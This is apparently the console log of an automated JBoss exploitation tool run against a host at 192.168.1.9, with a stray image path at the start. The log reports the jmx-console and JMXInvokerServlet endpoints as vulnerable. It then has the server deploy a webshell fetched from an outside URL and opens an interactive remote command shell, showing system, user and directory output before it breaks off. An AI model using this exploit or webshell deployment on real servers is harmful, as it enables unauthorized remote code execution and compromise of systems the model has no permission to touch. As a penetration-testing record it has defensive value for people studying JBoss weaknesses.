 ** Checking Host: http://192.168.1.9 **
* Checking web-console: [ OK ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://192.168.1.9. Wait...
* Info: This exploit will force the server to deploy the webshell
available on: http://www.joaomatosf.com/rnp/jbossass.war
* Successfully deployed code! Starting command shell, wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://192.168.1.9:
Linux fwgw 2.6.32-431.29.2.el6.x86_64 #1 SMP Tue Sep 9 21:36:05 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
CentOS release 6.5 (Final)
Kernel \r on an \m
uid=502(jboss) gid=502(jboss) grupos=502(jboss) context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
[Type commands or "exit" to finish]
Shell> pwd
/usr/jboss-6.1.0.Final/bin
[Type commands or "exit" to finish]
Shell> ls -all
total 412
drwxrwxr-x. 3 jboss jboss 4096 Ago 16 2011 .